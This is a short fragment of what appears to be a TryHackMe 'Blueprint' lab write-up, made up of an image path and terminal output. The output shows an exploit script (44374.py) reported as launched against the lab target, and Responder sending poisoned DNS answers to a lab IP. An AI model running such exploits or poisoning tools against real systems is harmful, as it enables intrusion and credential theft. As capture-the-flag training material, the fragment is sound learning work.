 root@aoiri:~/tryhackme/blueprint# python 44374.py
[+] Successfully launched the exploit.
[+] Ejecutando el comando.
root@aoiri:~/tryhackme/blueprint#
payload
Responder NIC [tun0]
Responder IP [10.8.1.72]
Challenge set [random]
Don't Respond To Names ['ISATAP']
payload
payload
[+] Listening for events...
[*] [DNS] Poisoned answer sent to: 10.10.226.185 Requested name: .C.xampphtdocsoscommerce.2.3.4cataloginstallincludes.
eu.west.1.compute.internal
[0] 0:bash* "aoiri" 22:47 27-Dec-19